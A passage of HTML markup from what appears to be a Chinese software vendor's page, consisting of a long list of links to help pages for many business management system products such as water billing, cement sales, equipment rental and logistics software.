title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' 